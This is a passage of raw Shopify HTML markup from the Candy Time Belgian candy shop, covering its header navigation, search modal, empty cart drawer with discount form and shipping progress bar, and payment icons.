                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 70.23121387283238%"
            
          ><img src="//www.candytime.be/cdn/shop/files/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?v=1744846144&amp;width=500" alt="Candy Time" srcset="//www.candytime.be/cdn/shop/files/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?v=1744846144&amp;width=50 50w, //www.candytime.be/cdn/shop/files/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?v=1744846144&amp;width=100 100w, //www.candytime.be/cdn/shop/files/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?v=1744846144&amp;width=150 150w, //www.candytime.be/cdn/shop/files/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?v=1744846144&amp;width=200 200w, //www.candytime.be/cdn/shop/files/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?v=1744846144&amp;width=250 250w, //www.candytime.be/cdn/shop/files/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?v=1744846144&amp;width=300 300w, //www.candytime.be/cdn/shop/files/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?v=1744846144&amp;width=400 400w, //www.candytime.be/cdn/shop/files/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?v=1744846144&amp;width=500 500w" width="130" height="91.30057803468209" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/fr" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Page d&#39;accueil</span>
                  </a></li><li><a href="/fr/collections/snoep" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bonbons</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Biscuits &amp;amp; Chocolat</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/koekjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Biscuits
                                </a></li><li><a href="/fr/collections/chocolade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chocolat
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/collections/chips" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chips de pommes de terre</span>
                  </a></li><li><a href="/fr/collections/drinken" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Boissons non alcoolisées</span>
                  </a></li><li><a href="/fr/collections/japans" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span>asiatique</span>
                  </a></li><li><a href="/fr/collections/snacks" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Collations</span>
                  </a></li><li><a href="/fr/collections/surprise-box" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Boîte surprise</span>
                  </a></li><li><a href="/fr/collections/verjaardag" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>des promotions</span>
                  </a></li><li><a href="/fr/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Candy Time",
    
      "logo": "https:\/\/www.candytime.be\/cdn\/shop\/files\/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?v=1744846144\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/CandyTimeBE",
      "",
      "https:\/\/www.instagram.com\/candytimebe\/",
      "https:\/\/tiktok.com\/@candytimebe",
      "",
      "https:\/\/www.snapchat.com\/add\/candytime.be",
      "",
      ""
    ],
    "url": "https:\/\/www.candytime.be"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/fr/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/fr/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Winkelmandje • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Laat je lekkers niet ontsnappen! ⏰ 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Nog maar 
  
    <span>€50</span>
  
 tot GRATIS verzending! 📦✨
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/fr/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Vul je snoepcode in"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Vul je snoepcode in</label>
      </div>
      <button class="button" type="submit">Toevoegen 🍬</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotaal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
